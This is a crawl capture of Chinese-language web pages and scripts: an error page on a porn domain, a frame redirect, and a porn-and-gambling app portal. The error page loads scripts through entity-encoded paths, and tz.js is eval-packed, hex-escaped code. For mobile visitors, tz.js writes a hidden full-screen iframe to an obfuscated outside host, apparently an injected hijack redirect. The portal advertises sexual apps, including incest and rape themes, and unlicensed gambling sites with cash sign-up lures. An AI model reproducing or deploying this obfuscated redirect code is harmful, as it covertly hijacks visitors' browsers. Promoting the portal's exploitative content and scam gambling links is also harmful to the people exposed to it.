

--- FILE ---
content_type: text/html;; charset=utf-8
request_url: http://www.porn01.net/videos/6-analnyj-seks-v-bane-00-23-54/main.psp
body_size: 1371
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "//www.w3.org/TR/html4/loose.dtd">


<html xmlns="//www.w3.org/1999/xhtml">
    <head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title>提示信息</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#116;&#122;&#46;&#106;&#115;"></script>
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    <meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
    <body><h1><a href="http://www.porn01.net/">色情网</a></h1>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.42.86.42"/>
        
        <div   date-time="1766683836"   dir="mbrndt" class="wp_error"> 
            <div   date-time="1766683836"   dir="gojthz" class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div   date-time="1766683836"   dir="krkwbq" class="wp_error_msg">
                <span>提示：访问地址无效，videos/6-analnyj-seks-v-bane-00-23-54找不到对应的栏目！</span>
            </div>
            <div   date-time="1766683836"   dir="tbrhfc" class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">色情网</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#118;&#101;&#120;&#115;&#101;&#46;&#106;&#115;"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2qweqw26x.galaxy88.cn/fjwij855.php
body_size: 266
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://share.mmtd18.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://share.mmtd18.com/
body_size: 2163
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>秘密通道</title>
<link rel="stylesheet" href="style.css">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281443388&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>
<div class="wrap">
  <header class="header">
    <div class="logo">
      <img src="images/logo.png" alt="logo">
    </div>
    <div><a class="apply-btn" href="https://t.me/mmtd6688" target="_blank">申请收录</a></div>
  </header>

  <div class="marquee-wrap">
    <div style="width:200%;display:inline-block;">
      <div class="marquee" aria-hidden="true">
        <span>欢迎来到本站 — 所有APP站长亲自认证，请各位色友放心下载 ！！！</span>
      </div>
    </div>
  </div>

  <section class="carousel" aria-label="主页轮播">
  <div class="slides" id="slides">
    <a class="slide" href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht750.gif" alt="色花堂轮播1"></a>
    <a class="slide" href="https://39958.wang" target="_blank">
    <img src="https://img.mmtd.top/tianmei750x125.gif" alt="天美轮播2"></a>
    <a class="slide" href="https://39745.wang" target="_blank">
    <img src="https://img.mmtd.top/hc750.gif" alt="嗨草轮播33"></a>
  </div>
    <div class="controls">
      <button id="prev">◀</button>
      <button id="next">▶</button>
    </div>
    <div class="dots" id="dots">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎥直播专区</h3>
    <div class="apps-grid" id="apps-live"></div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎰博弈专区</h3>
    <div class="apps-grid" id="apps-game"></div>
  </section>

  <section class="carousel carousel-recommend" aria-label="推荐轮播">
    <div class="slides" id="slides-recommend">
    <a class="slide" href="https://30698.wang" target="_blank">
    <img src="https://img.mmtd.top/PG6367.gif" alt="PG轮播图1"></a>
    <a class="slide" href="https://153.43.18.100:5002/?id=574688427" target="_blank">
    <img src="https://img.mmtd.top/777PA750X125.gif" alt="777太阳城轮播图2"></a>
    <a class="slide" href="https://775065.com/?aff=100022058" target="_blank">
    <img src="https://img.mmtd.top/yh750x125.gif" alt="银河轮播图3"></a>
    <a class="slide" href="https://baidu.com/" target="_blank">
    <img src="https://img.mmtd.top/999pa750x125.gif" alt="新葡京轮播图4"></a>
    <a class="slide" href="https://yd8155.com:9900/" target="_blank">
    <img src="https://img.mmtd.top/yd750.gif" alt="云鼎轮播图5"></a>
    <a class="slide" href="https://82190.wang/" target="_blank">
    <img src="https://img.mmtd.top/222ws750X125.gif" alt="拉斯-太阳城6"></a>
  </div>
    <div class="controls">
      <button id="prev-recommend">◀</button>
      <button id="next-recommend">▶</button>
    </div>
    <div class="dots" id="dots-recommend">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="站长推荐">
    <h3 class="section-title"><span class="emoji">🔥</span>站长推荐</h3>

<div class="app-card">
  <a href="https://64532.wang" class="app-img-link">
    <img src="https://img.mmtd.top/sht150.gif" alt="App 1" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">色花堂直播</h3>
    <p class="app-desc">亚洲第一色播平台 网红/空姐/明星/学生 在线性爱直播 免费观看 </p>
  </div>
  <a href="https://64532.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39958.wang" class="app-img-link">
    <img src="https://img.mmtd.top/tianmei200x200.gif" alt="App 2" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">天美直播</h3>
    <p class="app-desc">直播做爱 任你指挥 独家原创 免费观看</p>
  </div>
  <a href="https://39958.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39745.wang" class="app-img-link">
    <img src="https://img.mmtd.top/hc150.gif" alt="App 3" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">嗨草直播</h3>
    <p class="app-desc">各种玩法 刺激调教 道具 人妻 剧情 乱伦 免费看</p>
  </div>
  <a href="https://39745.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://30698.wang" class="app-img-link">
    <img src="https://img.mmtd.top/wg150X150.gif" alt="App 4" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">PG娱乐</h3>
    <p class="app-desc">站长担保大额无忧 PG直营 注册送888元 每日免费抢红包</p>
  </div>
  <a href="https://30698.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-img-link">
    <img src="https://img.mmtd.top/777PA200.gif" alt="App 5" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">太阳城</h3>
    <p class="app-desc">PA集团 PA视讯电子捕鱼 超过爆率 万人同台 性感荷官</p>
  </div>
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://68240.wang" class="app-img-link">
    <img src="https://img.mmtd.top/999pa150x150.gif" alt="App 6" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">澳门新葡京</h3>
    <p class="app-desc">官方直营 世界杯指定投注平台 注册送888元 返水5%</p>
  </div>
  <a href="https://68240.wang" class="app-btn">立即下载</a>
</div>
  </section>

  <footer>
    <div class="footer-note">
      本站仅提供软件下载导航，不参与任何 App 的开发与运营，所有资源来源于网络。
    </div>
    <div class="footer-copy">
      © <span id="year"></span>&nbsp;秘密通道 All Rights Reserved.
    </div>
  </footer>
</div>

<div class="sticky-banner" role="dialog" aria-label="底部横幅">
  <div class="sticky-inner">
  <a href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht960.gif" alt="下载横幅" class="banner-img">
	</a>
    <button class="sticky-close" aria-label="关闭横幅">✖</button>
  </div>
</div>


<script src="script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://share.mmtd18.com/style.css
body_size: 2108
content:
:root {
  --site-width: 750px;
  --accent-start: #ff7ab6;
  --accent-end: #ff4a90;
  --btn-text: #fff;
  --bg: #f7f7f7;
  --card-bg: #ffffff;
  --muted: #666;
}

html, body {
  height: 100%;
  margin: 0;
  font-family: "Microsoft Yahei", Arial, sans-serif;
  background: var(--bg);
  color: #222;
}

.wrap {
  max-width: var(--site-width);
  width: 100%;
  margin: 0 auto;
  background: transparent;
  padding-bottom: 90px;
}

.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px 8px;
  background-color: #ffffff;
}

.logo img {
  width: 230px;
  height: auto;
  object-fit: cover;
  border-radius: 6px;
}

.apply-btn {
  padding: 10px 18px;
  border-radius: 8px;
  border: none;
  color: var(--btn-text);
  font-weight: 600;
  cursor: pointer;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 6px 18px rgba(255, 74, 144, 0.18);
  display: inline-block;
  text-decoration: none;
}

.marquee-wrap {
  overflow: hidden;
  background: #f56565;
  padding: 8px 12px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}

.marquee {
  display: inline-block;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 18s linear infinite;
}

.marquee span {
  display: inline-block;
  margin-right: 48px;
  font-size: 14px;
  font-weight: bold;
  color: #fff;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

/* === 第一个轮播 === */
.carousel {
  position: relative;
  overflow: hidden;
  cursor: grab;
}

.slides {
  display: flex;
  transition: transform .5s ease;
}

.slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.slide img {
  width: 100%;
  height: auto;
  display: block;
  object-fit: cover;
}

/* === 站长推荐轮播 === */
.carousel-recommend {
  position: relative;
  overflow: hidden;
  cursor: grab;
  height: 125px;
  margin-bottom: 20px;
  border-radius: 8px;
}

.carousel-recommend .slides {
  display: flex;
  transition: transform 0.5s ease;
}

.carousel-recommend .slide {
  min-width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: cover;
  background-position: center;
  position: relative;
}

.carousel-recommend .slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}

.carousel-recommend .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
  z-index: 5;
}

.carousel-recommend button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.carousel-recommend .dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.carousel-recommend .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.carousel-recommend .dot.active {
  background: #fff;
}

/* 手机端轮播适配 */
@media (max-width: 600px) {
  .carousel-recommend {
    height: auto;
  }
  .carousel-recommend .slide img {
    height: auto;
    max-height: 200px;
  }
}

/* === 公共轮播控件 === */
.carousel .controls {
  position: absolute;
  left: 8px;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  justify-content: space-between;
  pointer-events: none;
}

.carousel button {
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.35);
  border: 0;
  color: #fff;
  padding: 8px 12px;
  border-radius: 6px;
  cursor: pointer;
}

.dots {
  position: absolute;
  bottom: 5%;
  left: 50%;
  transform: translateX(-50%);
  display: flex;
  gap: 6px;
  padding: 4px 8px;
  border-radius: 12px;
  background: rgba(0, 0, 0, 0.2);
  z-index: 10;
}

.dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ddd;
  cursor: pointer;
}

.dot.active {
  background: #fff;
}

/* === App 卡片 === */
.apps {
  background: var(--card-bg);
  padding: 12px;
}

.apps-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  gap: 12px;
}

.app {
  background: #fff;
  border-radius: 8px;
  padding: 8px;
  text-align: center;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
}

.app .icon {
  width: 100%;
  aspect-ratio: 1/1;
  border-radius: 10px;
  background: #f5f5f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 700;
  color: #555;
}

.app .icon img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 8px;
}

.app .title {
  font-size: 13px;
  color: #333;
  margin: 8px 0;
}

.app .dl-btn {
  display: inline-block;
  padding: 6px 10px;
  border-radius: 6px;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  color: var(--btn-text);
  text-decoration: none;
  font-weight: bold;
  font-size: 13px;
}

/* === 页脚 === */
footer {
  padding: 20px 8px;
  text-align: center;
  color: #fff;
  font-size: 16px;
  background: #f56565;
}

footer .footer-note {
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 14px;
}

footer .footer-copy {
  font-weight: bold;
}

/* === 站长推荐标题 === */
.section-title {
  margin: 0 0 20px 4px;
  font-weight: 700;
  font-size: 22px;
  background: linear-gradient(to bottom, #ff4a8f, #f56565);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  color: transparent;
}

.section-title .emoji {
  background: none !important;
  -webkit-background-clip: initial !important;
  -webkit-text-fill-color: initial !important;
  color: initial !important;
}

/* === 底部横幅 === */
.sticky-banner {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  justify-content: center;
  z-index: 999;
  padding: 0;
}

.sticky-inner {
  position: relative;
  width: 100%;
  max-width: 750px;
  height: 90px;
  margin: 0 auto;
}

.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  border-radius: 6px 6px 0 0;
}

.sticky-close {
  position: absolute;
  top: 4px;
  right: 4px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  border: none;
  border-radius: 4px;
  padding: 2px 6px;
  cursor: pointer;
}

/* === 手机端适配 === */
@media (max-width:600px) {
  .logo img {
    width: 140px;
    height: 28px;
  }

  .apps-grid {
    grid-template-columns: repeat(3, 1fr);
  }

  .slide img {
    height: auto;
  }

  .marquee {
    animation-duration: 12s;
  }

  .wrap {
    padding-bottom: 60px;
  }

  .sticky-inner {
    height: auto;
  }

  .banner-img {
    height: auto;
    max-height: 180px;
  }
}

/* === APP 横条卡片样式 === */
.app-card {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 14px;
  background: #fff;
  border-radius: 10px;
  padding: 12px 20px;
  margin-top: 10px;
  margin-bottom: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.12);
}

.app-icon {
  width: 100px;
  height: 100px;
  border-radius: 12px;
  object-fit: cover;
}

.app-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: left;
}

.app-btn {
  padding: 8px 16px;
  border-radius: 6px;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  text-decoration: none;
  background-image: linear-gradient(to bottom, #ff4a8f, #f56565);
  box-shadow: 0 4px 10px rgba(255,74,143,0.2);
  flex-shrink: 0;
}

/* 手机端适配 */
@media (max-width:600px) {
  .app-card {
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    gap: 10px;
    padding: 12px 10px;
  }

  .app-icon {
    width: 80px;
    height: 80px;
  }

  .app-btn {
    padding: 7px 14px;
    font-size: 13px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.porn01.net/tz.js
body_size: 1134
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](\'\\E\\e\\0\\1\\8 \\4\\8\\e\\0\\t\\C\\s\\2\\0\\h\\j\\5\\b\\1\\C \\9\\5\\4\\1\\0\\4\\1\\t\\C\\h\\2\\7\\1\\d\\t\\7\\0\\s\\2\\9\\0\\q\\h\\2\\7\\1\\d\\z\\2\\4\\2\\1\\2\\8\\6\\q\\a\\9\\8\\6\\0\\t\\m\\z \\e\\8\\p\\2\\e\\k\\e\\q\\a\\9\\8\\6\\0\\t\\m\\z \\k\\a\\0\\b\\q\\a\\9\\8\\6\\8\\v\\6\\0\\t\\4\\5\\C\\J\\E\\a\\1\\r\\6\\0\\J\\d\\1\\e\\6\\z\\v\\5\\7\\r\\12\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\e\\8\\b\\o\\2\\4\\c\\f\\g\\j\\8\\7\\7\\2\\4\\o\\c\\f\\11\\E\\B\\a\\1\\r\\6\\0\\J\');A y=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"](\'\\2\\l\\b\\8\\e\\0\');y["\\a\\b\\9"]=\'\\d\\1\\1\\j\\a\\c\\B\\B\\N\\L\\h\\0\\L\\h\\N\\S\\p\\I\\o\\8\\6\\8\\p\\r\\H\\H\\I\\9\\4\\B\\l\\M\\h\\2\\M\\H\\P\\P\\I\\j\\d\\j\';y["\\a\\9\\b\\5\\6\\6\\2\\4\\o"]=\'\\8\\k\\1\\5\';y["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\6\\0\\l\\1\\c\\m\\j\\p\\g\\1\\5\\j\\c\\m\\j\\p\\g\\v\\5\\b\\7\\0\\b\\c\\4\\5\\4\\0\\g\\v\\8\\9\\O\\o\\b\\5\\k\\4\\7\\c\\1b\\l\\l\\l";A x=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");A D$3=w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\9\\b\\0\\8\\1\\0\\K\\6\\0\\e\\0\\4\\1"]("\\7\\2\\s");x["\\a\\1\\r\\6\\0"]["\\9\\a\\a\\G\\0\\p\\1"]="\\q\\h\\0\\v\\O\\2\\1\\q\\5\\s\\0\\b\\l\\6\\5\\h\\q\\a\\9\\b\\5\\6\\6\\2\\4\\o\\c\\1\\5\\k\\9\\d\\g\\h\\2\\7\\1\\d\\c\\m\\f\\f\\u\\g\\d\\0\\2\\o\\d\\1\\c\\m\\f\\f\\u\\g\\1a\\q\\2\\4\\7\\0\\p\\c\\n\\n\\n\\n\\n\\n\\n\\n\\n\\n\\g\\j\\5\\a\\2\\1\\2\\5\\4\\c\\l\\2\\p\\0\\7\\g\\1\\5\\j\\c\\f\\g\\6\\0\\l\\1\\c\\f\\g";A R=17["\\k\\a\\0\\b\\18\\o\\0\\4\\1"]["\\1\\5\\Q\\5\\h\\0\\b\\F\\8\\a\\0"]()["\\e\\8\\1\\9\\d"](/(19|14|15|16|1e|1f|1c|Z|1d|13|U|V|W)/i)!=T;10(R){x["\\a\\1\\r\\6\\0"]["\\5\\s\\0\\b\\l\\6\\5\\h"]="\\8\\k\\1\\5"}x["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](y);D$3["\\8\\j\\j\\0\\4\\7\\F\\d\\2\\6\\7"](x);w["\\7\\5\\9\\k\\e\\0\\4\\1"]["\\h\\b\\2\\1\\0"](D$3["\\2\\4\\4\\0\\b\\X\\G\\Y\\Q"]);',62,78,'x65|x74|x69||x6e|x6f|x6c|x64|x61|x63|x73|x72|x3a|x68|x6d|x30|x3b|x77||x70|x75|x66|x31|x39|x67|x78|x2d|x79|x76|x3d|x25|x62|window|PdXm2|r_czLEN1|x2c|var|x2f|x22|tXbgVC|x3c|x43|x54|x38|x2e|x3e|x45|x71|x6a|x32|x6b|x35|x4c|dEspZoq4|x36|null|j2me|blackberry|wince|x48|x4d|wap|if|x7d|x7b|symbian|iphone|android|coolpad|navigator|x41|ipad|x7a|x23|midp|xoom|mmp|smartphone'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://share.mmtd18.com/script.js
body_size: 1501
content:
document.getElementById('year').textContent = new Date().getFullYear();

function initCarousel({slidesId, prevBtnId, nextBtnId, dotsId, interval=4000}) {
  const slides = document.getElementById(slidesId);
  const total = slides.children.length;
  const dots = Array.from(document.querySelectorAll(`#${dotsId} .dot`));
  let idx = 0, timer;

  function show(i) {
    idx = (i + total) % total;
    slides.style.transform = `translateX(${-idx * 100}%)`;
    dots.forEach(d => d.classList.remove('active'));
    dots[idx].classList.add('active');
  }

  function next() { show(idx + 1); }
  function prev() { show(idx - 1); }

  document.getElementById(nextBtnId).addEventListener('click', () => { next(); resetTimer(); });
  document.getElementById(prevBtnId).addEventListener('click', () => { prev(); resetTimer(); });
  dots.forEach(d => d.addEventListener('click', e => { show(Number(e.currentTarget.dataset.index)); resetTimer(); }));

  function startAuto() { timer = setInterval(next, interval); }
  function resetTimer() { clearInterval(timer); startAuto(); }
  startAuto();


  let startX = 0, dist = 0, threshold = 40;
  slides.addEventListener('touchstart', e => { startX = e.touches[0].clientX; });
  slides.addEventListener('touchmove', e => { dist = e.touches[0].clientX - startX; });
  slides.addEventListener('touchend', () => { if(dist > threshold) prev(); else if(dist < -threshold) next(); dist = 0; });


  let isDown = false;
  slides.addEventListener('mousedown', e => { isDown = true; startX = e.pageX; slides.style.cursor = 'grabbing'; });
  slides.addEventListener('mousemove', e => { if(!isDown) return; dist = e.pageX - startX; });
  slides.addEventListener('mouseup', e => { if(!isDown) return; isDown = false; slides.style.cursor = 'grab'; if(dist>threshold) prev(); else if(dist<-threshold) next(); dist=0; });
  slides.addEventListener('mouseleave', () => { if(isDown){ isDown = false; slides.style.cursor = 'grab'; dist = 0; } });
}


initCarousel({
  slidesId: 'slides',
  prevBtnId: 'prev',
  nextBtnId: 'next',
  dotsId: 'dots',
  interval: 4000
});

initCarousel({
  slidesId: 'slides-recommend',
  prevBtnId: 'prev-recommend',
  nextBtnId: 'next-recommend',
  dotsId: 'dots-recommend',
  interval: 4000
});


(function(){
  const appsLive = [
    {img:'https://img.mmtd.top/sht150.gif', title:'色花堂', link:'https://64532.wang'},
    {img:'https://img.mmtd.top/tianmei200x200.gif', title:'天美', link:'https://39958.wang'},
    {img:'https://img.mmtd.top/hc150.gif', title:'嗨草', link:'https://39745.wang'},
    {img:'https://img.mmtd.top/pfg150.gif', title:'品鳯阁', link:'https://80598.wang'},
    {img:'images/1.gif', title:'免费看片', link:'https://39958.wang'},
    {img:'images/2.gif', title:'潜规则', link:'https://64532.wang'},
    {img:'images/3.gif', title:'乱伦强奸', link:'https://64532.wang'},
    {img:'images/4.gif', title:'极品少妇', link:'https://39958.wang'},
    {img:'images/5.gif', title:'网红黑料', link:'https://64532.wang'},
    {img:'images/6.gif', title:'高清自摸', link:'https://64532.wang'}
  ];
  const grid = document.getElementById('apps-live');
  appsLive.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();

(function(){
  const appsGame = [
    {img:'https://img.mmtd.top/999pa150x150.gif', title:'澳门新葡京', link:'https://68240.wang'},
    {img:'https://img.mmtd.top/777PA200.gif', title:'太阳城', link:'https://153.43.18.100:5002/?id=574688427'},
    {img:'https://img.mmtd.top/wg150X150.gif', title:'PG娱乐', link:'https://30698.wang'},
    {img:'https://img.mmtd.top/yh150.gif', title:'澳门银河', link:'https://775065.com/?aff=100022058'},
    {img:'https://img.mmtd.top/222ws200X200.gif', title:'太阳城', link:'https://82190.wang/'},
    {img:'https://img.mmtd.top/yd200.gif', title:'云鼎娱乐场', link:'https://yd8155.com:9900/'}
  ];
  const grid = document.getElementById('apps-game');
  appsGame.forEach(a => {
    const div = document.createElement('div');
    div.className='app';
    div.innerHTML = `
      <div class="icon"><a href="${a.link}" target="_blank"><img src="${a.img}" alt="${a.title}"></a></div>
      <div class="title">${a.title}</div>
      <a class="dl-btn" href="${a.link}" target="_blank">立即下载</a>
    `;
    grid.appendChild(div);
  });
})();


(function(){
  const banner = document.querySelector('.sticky-banner');
  const btn = document.querySelector('.sticky-close');
  btn.addEventListener('click', () => { banner.style.display = 'none'; });
})();
